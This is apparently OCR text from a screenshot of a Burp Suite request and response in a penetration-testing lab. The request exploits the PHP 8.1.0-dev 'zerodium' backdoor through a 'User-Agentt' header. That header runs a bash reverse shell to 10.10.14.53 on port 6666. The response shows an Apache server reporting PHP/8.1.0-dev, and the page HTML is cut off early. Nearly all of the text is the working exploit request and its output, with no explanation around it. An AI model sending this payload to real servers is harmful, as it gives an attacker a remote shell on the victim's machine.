 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 10.129.59.37
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
7 User-Agentt: zerodiumsystem('bash -i >& /dev/tcp/10.10.14.53/6666 0>&1');
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Aug 2024 10:37:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5815
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="